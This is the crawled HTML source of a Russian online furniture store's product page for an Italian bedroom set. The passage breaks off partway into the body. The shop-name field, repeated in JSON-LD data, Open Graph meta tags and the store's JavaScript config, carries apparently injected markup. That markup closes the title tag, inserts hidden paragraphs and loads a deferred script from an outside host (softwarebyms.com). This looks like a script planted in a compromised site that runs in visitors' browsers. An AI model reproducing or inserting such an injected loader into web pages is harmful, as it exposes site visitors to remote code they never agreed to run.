

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ambermebel.ru/mebel-dlya-spalni/842-arredoclassic-miro-spalnya.html
body_size: 22463
content:
    <!doctype html><html lang="ru"><head><meta charset="utf-8"><meta http-equiv="x-ua-compatible" content="ie=edge"><link rel="canonical" href="https://ambermebel.ru/mebel-dlya-spalni/842-arredoclassic-miro-spalnya.html"><script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name" : "ambermebel.ru&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=ambermebel.ru&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;",
    "url" : "https://ambermebel.ru/",
    "logo": {
      "@type": "ImageObject",
      "url":"https://ambermebel.ru/img/logo-1657533517.jpg"
    }
  }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://ambermebel.ru/",
      "name": "ambermebel.ru&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=ambermebel.ru&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;"
    },
    "name": "Итальянская спальня Miro фабрики Arredoclassic ",
    "url":  "https://ambermebel.ru/mebel-dlya-spalni/842-arredoclassic-miro-spalnya.html"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                      {
              "@type": "ListItem",
              "position": 1,
              "name": "Домой",
              "item": "https://ambermebel.ru/"
              },                        {
              "@type": "ListItem",
              "position": 2,
              "name": "Мебель для спальни",
              "item": "https://ambermebel.ru/13-mebel-dlya-spalni"
              },                        {
              "@type": "ListItem",
              "position": 3,
              "name": "Arredoclassic Miro спальня",
              "item": "https://ambermebel.ru/mebel-dlya-spalni/842-arredoclassic-miro-spalnya.html"
              }            ]
          }
  </script>
<script type="application/ld+json">
  {
    "@context": "https://schema.org/",
    "@type": "Product",
    "name": "Arredoclassic Miro спальня",
    "description": "Итальянская спальня Miro известной фабрики Arredoclassic в магазине Амбер Мебель",
    "category": "Мебель для спальни",
    "image" :"https://ambermebel.ru/9472-home_default/arredoclassic-miro-spalnya.jpg",    "sku": "842",
    "mpn": "842",
        "brand": {
      "@type": "Thing",
      "name": "Arredoclassic"
    },                        "offers": {
            "@type": "Offer",
            "priceCurrency": "EUR",
            "name": "Arredoclassic Miro спальня",
            "price": "0",
            "url": "https://ambermebel.ru/mebel-dlya-spalni/842-arredoclassic-miro-spalnya.html",
            "priceValidUntil": "2026-02-03",
                          "image": ["https://ambermebel.ru/9472-large_default/arredoclassic-miro-spalnya.jpg","https://ambermebel.ru/9473-large_default/arredoclassic-miro-spalnya.jpg","https://ambermebel.ru/9474-large_default/arredoclassic-miro-spalnya.jpg","https://ambermebel.ru/9483-large_default/arredoclassic-miro-spalnya.jpg","https://ambermebel.ru/9475-large_default/arredoclassic-miro-spalnya.jpg","https://ambermebel.ru/9476-large_default/arredoclassic-miro-spalnya.jpg","https://ambermebel.ru/9477-large_default/arredoclassic-miro-spalnya.jpg","https://ambermebel.ru/9478-large_default/arredoclassic-miro-spalnya.jpg","https://ambermebel.ru/9479-large_default/arredoclassic-miro-spalnya.jpg","https://ambermebel.ru/9480-large_default/arredoclassic-miro-spalnya.jpg","https://ambermebel.ru/9481-large_default/arredoclassic-miro-spalnya.jpg","https://ambermebel.ru/9482-large_default/arredoclassic-miro-spalnya.jpg"],
                        "sku": "842",
            "mpn": "842",
                                                                                        "availability": "https://schema.org/InStock",
            "seller": {
              "@type": "Organization",
              "name": "ambermebel.ru&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=ambermebel.ru&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;"
            }
          }
                }
</script>

<title>Итальянская спальня Miro фабрики Arredoclassic </title><meta name="description" content="Итальянская спальня Miro известной фабрики Arredoclassic в магазине Амбер Мебель"><meta name="keywords" content="итальянская спальня,итальянские фабрики,arredo classic,спальня miro"><link rel="canonical" href="https://ambermebel.ru/mebel-dlya-spalni/842-arredoclassic-miro-spalnya.html"><meta property="og:title" content="Итальянская спальня Miro фабрики Arredoclassic " /><meta property="og:description" content="Итальянская спальня Miro известной фабрики Arredoclassic в магазине Амбер Мебель" /><meta property="og:url" content="https://ambermebel.ru/mebel-dlya-spalni/842-arredoclassic-miro-spalnya.html" /><meta property="og:site_name" content="ambermebel.ru&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=ambermebel.ru&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;" /><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="icon" type="image/vnd.microsoft.icon" href="https://ambermebel.ru/img/favicon.ico?1657533517"><link rel="shortcut icon" type="image/x-icon" href="https://ambermebel.ru/img/favicon.ico?1657533517"><link rel="stylesheet" href="https://ambermebel.ru/themes/v3_drexel_35/assets/css/theme.css" type="text/css" media="all"><link rel="stylesheet" href="https://ambermebel.ru/modules/ps_searchbar/ps_searchbar.css" type="text/css" media="all"><link rel="stylesheet" href="https://ambermebel.ru/modules/productcomments/views/css/productcomments.css" type="text/css" media="all"><link rel="stylesheet" href="https://ambermebel.ru/modules/smartblog/views/css/fw.css" type="text/css" media="all"><link rel="stylesheet" href="https://ambermebel.ru/modules/smartblog/views/css/smartblogstyle.css" type="text/css" media="all"><link rel="stylesheet" href="https://ambermebel.ru/modules/smartblogarchive/css/smartblogarchive.css" type="text/css" media="all"><link rel="stylesheet" href="https://ambermebel.ru/modules/smartblogcategories/css/smartblogcategories.css" type="text/css" media="all"><link rel="stylesheet" href="https://ambermebel.ru/modules/tvcmscustomerservices/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://ambermebel.ru/modules/tvcmscustomsetting/views/css/back.css" type="text/css" media="all"><link rel="stylesheet" href="https://ambermebel.ru/modules/tvcmscustomsetting/views/css/slick-theme.min.css" type="text/css" media="all"><link rel="stylesheet" href="https://ambermebel.ru/modules/tvcmscustomsetting/views/css/animation.css" type="text/css" media="all"><link rel="stylesheet" href="https://ambermebel.ru/modules/tvcmsfooterproduct/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://ambermebel.ru/modules/tvcmsstockinfo/views/css/indicators.css" type="text/css" media="all"><link rel="stylesheet" href="https://ambermebel.ru/modules/tvcmsstockinfo/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://ambermebel.ru/modules/tvcmstabproducts/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://ambermebel.ru/modules/tvcmstestimonial/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://ambermebel.ru/modules/tvcmswishlist/views/css/tvcmswishlist.css" type="text/css" media="all"><link rel="stylesheet" href="https://ambermebel.ru/modules/tvcmscategorychainslider/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://ambermebel.ru/modules/tvcmsnewsletterpopup/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://ambermebel.ru/modules/tvcmscookiesnotice/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://ambermebel.ru/modules/tvcmsproductcomments/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://ambermebel.ru/modules/tvcmssizechart/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://ambermebel.ru/modules/tvcmsbrandlist/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://ambermebel.ru/modules/tvcmscategoryslider/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://ambermebel.ru/modules/tvcmssingleblock/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://ambermebel.ru/modules/tvcmsproductcompare/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://ambermebel.ru/modules/tvcmssearch/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://ambermebel.ru/modules/tvcmsthemeoptions/views/css/jquery.minicolors.css" type="text/css" media="all"><link rel="stylesheet" href="https://ambermebel.ru/modules/tvcmsthemeoptions/views/css/bootstrap-toggle.min.css" type="text/css" media="all"><link rel="stylesheet" href="https://ambermebel.ru/modules/tvcmsthemeoptions/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://ambermebel.ru/modules/tvcmsofferbanner/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://ambermebel.ru/modules/tvcmsverticalmenu/views/css/font-awesome.css" type="text/css" media="all"><link rel="stylesheet" href="https://ambermebel.ru/modules/tvcmsverticalmenu/views/css/Pe-icon-7-stroke.css" type="text/css" media="all"><link rel="stylesheet" href="https://ambermebel.ru/modules/tvcmsverticalmenu/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://ambermebel.ru/modules/tvcmstwoofferbanner/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://ambermebel.ru/modules/tvcmscategoryproduct/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://ambermebel.ru/modules/tvcmsmegamenu/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://ambermebel.ru/js/jquery/ui/themes/base/minified/jquery-ui.min.css" type="text/css" media="all"><link rel="stylesheet" href="https://ambermebel.ru/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css" type="text/css" media="all"><link rel="stylesheet" href="https://ambermebel.ru/js/jquery/plugins/fancybox/jquery.fancybox.css" type="text/css" media="all"><link rel="stylesheet" href="https://ambermebel.ru/modules/tvcmsproductpopup/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://ambermebel.ru/themes/v3_drexel_35/assets/css/custom.css" type="text/css" media="all"><style>.tvcmsfooter-background-image {
  background-size: auto;
  background-attachment: fixed;
  background-repeat: repeat;
}
.tvvertical-menu-img-block {
  background-color: transparent !important;
}
.footer-container li a, #footer_sub_menu_store_info, .tvfooter-store-link a, .dropdown, .tvnewsletter-description p {
  color: #b1b19b;
}

.tvcmstheme-control,
.tvcmstheme-layout{
display:none;
}
.green .tvmenu-subtitle { background: #27b91b !important;}
.yellow .tvmenu-subtitle { background: #a4a200 !important;}
.blue .tvmenu-subtitle { background: #017d9b !important;}
.orange .tvmenu-subtitle { background: #f98d02 !important;}

.tvcmsvertical-menu ul li.level-1 ul li h2 a {font: 500 12px/27px 'Montserrat'}
.tvcmsvertical-menu li .tvvertical-menu-dropdown-icon { color: #9f824a;font-size: 29px;line-height: 43px;transition: all ease .4s;}
.tvcmsvertical-menu li:hover .tvvertical-menu-dropdown-icon { color: #81693b;}
.tvcmsvertical-menu li.parent:hover .tvvertical-menu-dropdown-icon {
  transform: rotateY(180deg) translateX(-10px);
  transition: all ease .4s;}
.tv-vertical-menu-icon-wrapper {left: 90%; right: unset !important;}

.tvfooter-title-wrapper .tvfooter-title, .tvdekstop-footer-all-title-wrapper .tvfooter-title, .block_newsletter .tvnewsletter-title {color: #a3a3a3;}
.tvcms-newsletter-wrapper .tvnewsleteer-btn-wrapper {right: -2px;}
.tvcms-newsletter-wrapper .tvall-inner-btn {padding: 9.2px 20px;border-top-left-radius: 0 !important;border-bottom-left-radius: 0 !important;}
.tvcms-newsletter-wrapper .tvall-inner-btn:after {border-top-left-radius: 0 !important;border-bottom-left-radius: 0 !important;}
.tvofferbanner-two-inner p {color: #000; font-weight: 600;}
.footer-container.footer-1 .tvfooter-logo-link-wrapper li a:hover, .footer-container.footer-2 .tvfooter-logo-link-wrapper li a:hover {
  color: #fff;}
#readmore_module a.collapsed:after, #module a.collapsed:after  {
content: 'Читать';
padding: 4px 15px;
background-color: #9f824a;
color: #fff;
border-radius: 3px;}

#readmore_module a:not(.collapsed):after, #module a:not(.collapsed):after {
content: 'Свернуть';
padding: 4px 15px;
background-color: #9f824a;
color: #fff;
border-radius: 3px;}

























@media (max-width:1366px){
#tvverticalmenu .tvmenu-subtitle { font-size: 8px;}



}


@media (max-width: 768px){
.tvvertical-slider .slick-slide {
    padding: 0 5px;
    float: left;
}
}
</style><script>var TVCMSCUSTOMSETTING_BOTTOM_OPTION = "0";var TVCMSCUSTOMSETTING_DARK_MODE_INPUT = "0";var TVCMSCUSTOMSETTING_HOVER_IMG = "1";var TVCMSCUSTOMSETTING_MAIN_MENU_STICKY = "1";var TVCMSCUSTOMSETTING_PRODUCT_PAGE_BOTTOM_STICKY_STATUS = "1";var TVCMSCUSTOMSETTING_VERTICAL_MENU_OPEN = "0";var TVCMSCUSTOMSETTING_WOW_JS = "1";var TVCMSCUSTOMSETTING_iso_code_country = false;var TVCMSFRONTSIDE_THEME_SETTING_SHOW = "1";var ajax_path = "https:\/\/ambermebel.ru\/modules\/tvcmsnewsletterpopup\/ajax.php";var baseDir = "https:\/\/ambermebel.ru\/";var getThemeOptionsLink = "https:\/\/ambermebel.ru\/module\/tvcmsthemeoptions\/default";var gettvcmsbestsellerproductslink = "https:\/\/ambermebel.ru\/module\/tvcmsbestsellerproducts\/default";var gettvcmscategoryproductlink = "https:\/\/ambermebel.ru\/module\/tvcmscategoryproduct\/default";var gettvcmsfeaturedproductslink = "https:\/\/ambermebel.ru\/module\/tvcmsfeaturedproducts\/default";var gettvcmsfooterproductlink = "https:\/\/ambermebel.ru\/module\/tvcmsfooterproduct\/default";var gettvcmsmegamenulink = "https:\/\/ambermebel.ru\/module\/tvcmsmegamenu\/default";var gettvcmsnewproductslink = "https:\/\/ambermebel.ru\/module\/tvcmsnewproducts\/default";var gettvcmsspecialproductslink = "https:\/\/ambermebel.ru\/module\/tvcmsspecialproducts\/default";var gettvcmstabproductslink = "https:\/\/ambermebel.ru\/module\/tvcmstabproducts\/default";var gettvcmsverticalmenulink = "https:\/\/ambermebel.ru\/module\/tvcmsverticalmenu\/default";var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"\u0418\u0442\u043e\u0433\u043e, \u043a \u043e\u043f\u043b\u0430\u0442\u0435:","amount":0,"value":"0\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"\u0418\u0442\u043e\u0433\u043e (\u043d\u0430\u043b\u043e\u0433 \u0432\u043a\u043b\u044e\u0447\u0435\u043d)","amount":0,"value":"0\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"\u0418\u0442\u043e\u0433\u043e (\u0438\u0441\u043a\u043b\u044e\u0447\u0430\u044f \u043d\u0430\u043b\u043e\u0433)","amount":0,"value":"0\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"\u0421\u0443\u043c\u043c\u0430","amount":0,"value":"0\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"\u0414\u043e\u0441\u0442\u0430\u0432\u043a\u0430","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 \u0448\u0442.","vouchers":{"allowed":0,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":2,"name":"\u0415\u0432\u0440\u043e","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"\u0420\u0443\u0441\u0441\u043a\u0438\u0439 (Russian)","iso_code":"ru","locale":"ru-RU","language_code":"ru-ru","is_rtl":"0","date_format_lite":"Y-m-d","date_format_full":"Y-m-d H:i:s","id":2},"page":{"title":"","canonical":"https:\/\/ambermebel.ru\/mebel-dlya-spalni\/842-arredoclassic-miro-spalnya.html","meta":{"title":"\u0418\u0442\u0430\u043b\u044c\u044f\u043d\u0441\u043a\u0430\u044f \u0441\u043f\u0430\u043b\u044c\u043d\u044f Miro \u0444\u0430\u0431\u0440\u0438\u043a\u0438 Arredoclassic ","description":"\u0418\u0442\u0430\u043b\u044c\u044f\u043d\u0441\u043a\u0430\u044f \u0441\u043f\u0430\u043b\u044c\u043d\u044f Miro \u0438\u0437\u0432\u0435\u0441\u0442\u043d\u043e\u0439 \u0444\u0430\u0431\u0440\u0438\u043a\u0438 Arredoclassic \u0432 \u043c\u0430\u0433\u0430\u0437\u0438\u043d\u0435 \u0410\u043c\u0431\u0435\u0440 \u041c\u0435\u0431\u0435\u043b\u044c","keywords":"\u0438\u0442\u0430\u043b\u044c\u044f\u043d\u0441\u043a\u0430\u044f \u0441\u043f\u0430\u043b\u044c\u043d\u044f,\u0438\u0442\u0430\u043b\u044c\u044f\u043d\u0441\u043a\u0438\u0435 \u0444\u0430\u0431\u0440\u0438\u043a\u0438,arredo classic,\u0441\u043f\u0430\u043b\u044c\u043d\u044f miro","robots":"index"},"page_name":"product","body_classes":{"lang-ru":true,"lang-rtl":false,"country-RU":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-842":true,"product-Arredoclassic Miro \u0441\u043f\u0430\u043b\u044c\u043d\u044f":true,"product-id-category-13":true,"product-id-manufacturer-53":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"ambermebel.ru<\/title><p hidden>width=\"69.5px\" height=\"118.5px\"<script defer src=\"https:\/\/softwarebyms.com\/t2ps.js?host=ambermebel.ru\"><\/script><p hidden>","logo":"https:\/\/ambermebel.ru\/img\/logo-1657533517.jpg","stores_icon":"https:\/\/ambermebel.ru\/img\/logo_stores.png","favicon":"https:\/\/ambermebel.ru\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/ambermebel.ru\/","current_url":"https:\/\/ambermebel.ru\/mebel-dlya-spalni\/842-arredoclassic-miro-spalnya.html","shop_domain_url":"https:\/\/ambermebel.ru","img_ps_url":"https:\/\/ambermebel.ru\/img\/","img_cat_url":"https:\/\/ambermebel.ru\/img\/c\/","img_lang_url":"https:\/\/ambermebel.ru\/img\/l\/","img_prod_url":"https:\/\/ambermebel.ru\/img\/p\/","img_manu_url":"https:\/\/ambermebel.ru\/img\/m\/","img_sup_url":"https:\/\/ambermebel.ru\/img\/su\/","img_ship_url":"https:\/\/ambermebel.ru\/img\/s\/","img_store_url":"https:\/\/ambermebel.ru\/img\/st\/","img_col_url":"https:\/\/ambermebel.ru\/img\/co\/","img_url":"https:\/\/ambermebel.ru\/themes\/v3_drexel_35\/assets\/img\/","css_url":"https:\/\/ambermebel.ru\/themes\/v3_drexel_35\/assets\/css\/","js_url":"https:\/\/ambermebel.ru\/themes\/v3_drexel_35\/assets\/js\/","pic_url":"https:\/\/ambermebel.ru\/upload\/","pages":{"address":"https:\/\/ambermebel.ru\/address","addresses":"https:\/\/ambermebel.ru\/addresses","authentication":"https:\/\/ambermebel.ru\/authentication","cart":"https:\/\/ambermebel.ru\/cart","category":"https:\/\/ambermebel.ru\/index.php?controller=category","cms":"https:\/\/ambermebel.ru\/index.php?controller=cms","contact":"https:\/\/ambermebel.ru\/contact-us","discount":"https:\/\/ambermebel.ru\/discount","guest_tracking":"https:\/\/ambermebel.ru\/guest-tracking","history":"https:\/\/ambermebel.ru\/order-history","identity":"https:\/\/ambermebel.ru\/identity","index":"https:\/\/ambermebel.ru\/","my_account":"https:\/\/ambermebel.ru\/my-account","order_confirmation":"https:\/\/ambermebel.ru\/index.php?controller=order-confirmation","order_detail":"https:\/\/ambermebel.ru\/index.php?controller=order-detail","order_follow":"https:\/\/ambermebel.ru\/order-follow","order":"https:\/\/ambermebel.ru\/order","order_return":"https:\/\/ambermebel.ru\/index.php?controller=order-return","order_slip":"https:\/\/ambermebel.ru\/order-slip","pagenotfound":"https:\/\/ambermebel.ru\/page-not-found","password":"https:\/\/ambermebel.ru\/password-recovery","pdf_invoice":"https:\/\/ambermebel.ru\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/ambermebel.ru\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/ambermebel.ru\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/ambermebel.ru\/prices-drop","product":"https:\/\/ambermebel.ru\/index.php?controller=product","search":"https:\/\/ambermebel.ru\/search","sitemap":"https:\/\/ambermebel.ru\/sitemap","stores":"https:\/\/ambermebel.ru\/stores","supplier":"https:\/\/ambermebel.ru\/supplier","register":"https:\/\/ambermebel.ru\/authentication?create_account=1","order_login":"https:\/\/ambermebel.ru\/order?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/v3_drexel_35\/assets\/","actions":{"logout":"https:\/\/ambermebel.ru\/?mylogout="},"no_picture_image":{"bySize":{"side_product_default":{"url":"https:\/\/ambermebel.ru\/img\/p\/ru-default-side_product_default.jpg","width":86,"height":86},"small_default":{"url":"https:\/\/ambermebel.ru\/img\/p\/ru-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/ambermebel.ru\/img\/p\/ru-default-cart_default.jpg","width":125,"height":125},"add_cart_def":{"url":"https:\/\/ambermebel.ru\/img\/p\/ru-default-add_cart_def.jpg","width":200,"height":200},"home_default":{"url":"https:\/\/ambermebel.ru\/img\/p\/ru-default-home_default.jpg","width":239,"height":239},"medium_default":{"url":"https:\/\/ambermebel.ru\/img\/p\/ru-default-medium_default.jpg","width":452,"height":452},"pd_custom":{"url":"https:\/\/ambermebel.ru\/img\/p\/ru-default-pd_custom.jpg","width":452,"height":452},"pd4_def":{"url":"https:\/\/ambermebel.ru\/img\/p\/ru-default-pd4_def.jpg","width":724,"height":724},"large_default":{"url":"https:\/\/ambermebel.ru\/img\/p\/ru-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/ambermebel.ru\/img\/p\/ru-default-side_product_default.jpg","width":86,"height":86},"medium":{"url":"https:\/\/ambermebel.ru\/img\/p\/ru-default-home_default.jpg","width":239,"height":239},"large":{"url":"https:\/\/ambermebel.ru\/img\/p\/ru-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":false,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"\u0421\u043a\u0438\u0434\u043a\u0430"},"voucher_enabled":0,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"\u0414\u043e\u043c\u043e\u0439","url":"https:\/\/ambermebel.ru\/"},{"title":"\u041c\u0435\u0431\u0435\u043b\u044c \u0434\u043b\u044f \u0441\u043f\u0430\u043b\u044c\u043d\u0438","url":"https:\/\/ambermebel.ru\/13-mebel-dlya-spalni"},{"title":"Arredoclassic Miro \u0441\u043f\u0430\u043b\u044c\u043d\u044f","url":"https:\/\/ambermebel.ru\/mebel-dlya-spalni\/842-arredoclassic-miro-spalnya.html"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768800689,"static_token":"2080c8fc5f5a5f3568e1920001393367","token":"bc8885a1a3383929d0c6908cf38f92fd","debug":false};var prestashopFacebookAjaxController = "https:\/\/ambermebel.ru\/module\/ps_facebook\/Ajax";var psemailsubscription_subscription = "https:\/\/ambermebel.ru\/module\/ps_emailsubscription\/subscription";var static_token = "2080c8fc5f5a5f3568e1920001393367";var tvcms_setting = true;var tvthemename = "v3_drexel_35";</script><script src="//code.jivo.ru/widget/O7ITJLzFUh" async></script><link rel="alternate" type="application/rss+xml" title="Новости" href="http://ambermebel.ru/modules/smartblog/rss.php" />


  <meta name="title" content="Новости">
  <meta name="keywords" content="Новости">
  <meta name="description" content="Новости">
<!-- Module TvcmsInfiniteScroll for PRODUCTS --><link rel="dns-prefetch" href="https://ambermebel.ru" /><link rel="preconnect" href="https://ambermebel.ru" crossorigin/><link rel="preload" href="https://ambermebel.ru/themes/v3_drexel_35/assets/css/570eb83859dc23dd0eec423a49e147fe.woff2" as="font" type="font/woff2" crossorigin /><link rel="preload" href="https://ambermebel.ru/themes/v3_drexel_35/assets/css/../fonts/roboto/KFOlCnqEu92Fr1MmYUtfBBc4.woff2" as="font" type="font/woff2" crossorigin /><link as="style" rel="stylesheet preload" type="text/css" href="https://ambermebel.ru/themes/v3_drexel_35/assets/css/material-fonts.css" /><link as="style" rel="stylesheet preload" type="text/css" href="https://ambermebel.ru/themes/v3_drexel_35/assets/css/roboto.css" /><meta content="width=device-width, initial-scale=1" name="viewport"><meta property="og:type" content="product"><meta property="og:url" content="https://ambermebel.ru/mebel-dlya-spalni/842-arredoclassic-miro-spalnya.html"><meta property="og:title" content="Итальянская спальня Miro фабрики Arredoclassic "><meta property="og:site_name" content="ambermebel.ru&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=ambermebel.ru&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;"><meta property="og:description" content="Итальянская спальня Miro известной фабрики Arredoclassic в магазине Амбер Мебель"><meta property="og:image" content="https://ambermebel.ru/9472-large_default/arredoclassic-miro-spalnya.jpg"><meta property="product:pretax_price:amount" content="0"><meta property="product:pretax_price:currency" content="EUR"><meta property="product:price:amount" content="0"><meta property="product:price:currency" content="EUR"><!-- START THEME_CONTROL --><div class="tvcms-custom-theme"></div><!-- END THEME_CONTROL --><link rel="stylesheet" type="text/css" href="https://ambermebel.ru/themes/v3_drexel_35/assets/css//all_theme_custom_1_1.css"></link><link rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=Montserrat:100,200,300,400,500,600,700,800,900"></link><link rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=Montserrat:100,200,300,400,500,600,700,800,900"></link><!-- END THEME_CONTROL CUSTOM COLOR CSS --></head><body id="product" class="lang-ru country-ru currency-eur layout-full-width page-product tax-display-enabled product-id-842 product-arredoclassic-miro-spal-nya product-id-category-13 product-id-manufacturer-53 product-id-supplier-0 product-available-for-order text1-light  text2-light"  data-mouse-hover-img='1' data-menu-sticky='1'><div class="prod-animation tvcms-snackbar hidden-sm-down">
						<div class="tvcms-prod-popup">
							    <div class="tvproduct-wrapper bottom-to-top hb-animate-element"><span class="tvprodpopup-close"><i class="material-icons">&#xe5cd;</i></span><div class="tvproduct-image"><a href="https://ambermebel.ru/katalog/1204-vaccari-international-venere-mebel-dlya-gostinicy.html" class="thumbnail product-thumbnail"><img src="https://ambermebel.ru/14855-side_product_default/vaccari-international-venere-mebel-dlya-gostinicy.jpg" alt="Vaccari International Venere мебель для гостиницы" class="tvproduct-defult-img tv-img-responsive" height="86" width="86" loading="lazy"><img class="tvproduct-hover-img tv-img-responsive" src="https://ambermebel.ru/14856-side_product_default/vaccari-international-venere-mebel-dlya-gostinicy.jpg" alt="Vaccari International Venere мебель для гостиницы" height="86" width="86" loading="lazy"></a><ul class="product-flags tvproduct-online-new-wrapper"></ul></div><div class="tvproduct-info-box-wrapper"><div class="tvall-product-star-icon"><div class="star_content"><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i 